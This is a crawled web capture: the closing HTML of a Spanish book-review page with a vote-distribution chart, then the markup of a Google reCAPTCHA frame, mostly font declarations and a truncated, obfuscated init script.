            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "2",
                        "porcentaje": "16.67",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "1",
                        "porcentaje": "8.33",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "1",
                        "porcentaje": "8.33",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "7",
                        "porcentaje": "58.33",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "1",
                        "porcentaje": "8.33",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=m2bdb5i8gr1c
body_size: 48729
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="kzAnrYe1CYCTgxucHOBFmQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="kzAnrYe1CYCTgxucHOBFmQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kzAnrYe1CYCTgxucHOBFmQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/[base64]/CqU4yaztWDxfDn8Oqw6jDh8Krw5BKbMOBVXF9wpnDthFww7zDr8K7GRTDqsKqwoIhCkPCpRJvw6gmwpfCiEo+dMONfkxPw44cBMK9wr8Ywo1lW8OAf8OUw4RnAy3DpEPCucKsOcKYGMKwMsKFw5vCvsK4woAww6XDs14Hw5PDtgvCuVlNw7EfJcKVHi/[base64]/CrcKBAEfDvMK+w5XDhsO2wp7CscKIwotywpdTw7nDuHxnwpHDm1wXw5bDicKuwqBZw5nCgTsZwqrCm13CmsKUwoA7w7IYV8OWOTNuwqfDrw3CrknDm0HDsW7Cn8KfIGhYwrcKw6HChwXCmsO8w78SwpxRMMO/[base64]/DisKhw6bCucOsO2dXwrUfwrfCmsK8wqAuJMKGMXXDg8OawoTCjcOvwoLCtRPDq0LCusOaw6bDtMOjwq4owo5oH8O/wpc/wrxUdcOewoMQZsK0w65vUcKzwqhNw41sw6rCvCbDkUjCrUzCgcK/[base64]/w4UMBsOQc8KJNF0LLRHCkXrCgsKdGcOhKMO1AEzClcKqTcKAc0zCtxPCgMOQC8O+wr7Doh8HUAcfwoXDiMKpw5TDt8KVw57Ch8KHPD14w5nCuXbDr8OWw60pSH/Cp8OsFCJ/wpTDgcKAw50Cw5XDsy8Nw7kQwrVmQw3DlUIsw73DmsO9I8K8w4kGHDd0eDnDisKFNEvCtMKsO3Bdw6fCiFhywpbDtMOAR8OEw5nCpMO3XEUvKcOsw6E6X8OJN3wmPsOywqbCjcObwrfDt8KlMMKawokoGcK3w4/Cmg/DrcOBbnXDnF4cwqJNwqbCscOuwoB/QmvDhsKDCAlSAXx8wq/[base64]/[base64]/Cm8O0aRrCnVk5wrjCmhnDq0B+w5pPUMKOOkVUwrvCisKjw5/[base64]/CsDVqFkjDn8KmZF3CtcKvwpQ3w77ChivCkmrCkkHCm0vCvcOUVMO4dcOjDcOsLsKxEnkTw6glwq5IZcOALcKBBg8ewpvCq8KcwpPDhRRpwroew47Cv8KuwpEmVMORwp7CkR3CqGzDosKfw4BrEcKpwqUCw7bDkcK/wqrCqhXCugoELcOtwqx7U8KlKsKSV2VoXS9lw57DncO3ahIACMO6woQNwo0nw6oWJABuRTcsDMKOa8OBwpXDksKZw4zCkGXDpMOBOsKnGcOiAMKsw5XDpMKdw7zCoBDCoSA8IHFFfGrDssO5b8O8dcKNCsOuw5YkfT1+XzTCjUXCigl3woLDlid5X8KPwr/Cl8KdwrJtw4dHwoTDrcORwpjCnsONdcK1w7PDlsOswpwuRB3CjsKgw5/Cm8O8EzvDrsOnwp3Cg8KWeC3Cvhomw7QMYcKqwpXCgjl/w4kLYMOOSX0cen9AwqDDuhlwFcOvRsOALkwDDmx1asKbw6bCpMK/LMOVCQQ2GkXCjn8eTCvDsMKuwqnDvhvDrmPDi8KJwqHCoyjCmBrCjsOUSMK8MsKBwpbCosO/A8KIeMO0wovCmQvCr2nCh34qw6vDjsKxDQEGwrfDsBhbw5kUw5NNwpx0D1ExwoQEw5xZfiRQfFrDpnHCgcOqUjhNwosnQU3ClnI6RsKLKsOsw6jCjHbCpcKuwoLDkcOiYMOIHyfCkAdYw7PDjGPDksO2w6JKwqvDlcK/PgTDilAawqvDsgZIRBHDoMOGwo0Mw4/DuDVFZsK3w7h0w7HDvMK8w6XCsVUJw5bCocKUwrlww75+WcO4w5fCi8K7PcOPOsKWwqHCv8Kaw5BAw4bCvcKqw5BuVcKKYsOzDcO+w6/DhW7Cj8ORDAzDj1TDsHhNwobCmMKiFMKkwq41w5lpHkBJw40dJcKjwpMbN1J0wqwAwp/DpX7CvcKpE3wkw5HCjyRIe8KzwpLCr8ODw6fCinbDvsOCSSZCw6rDi0R6YcO8w58Rw5bCn8O2w4w/w5BBwp/[base64]/Dh8KZP8O/wq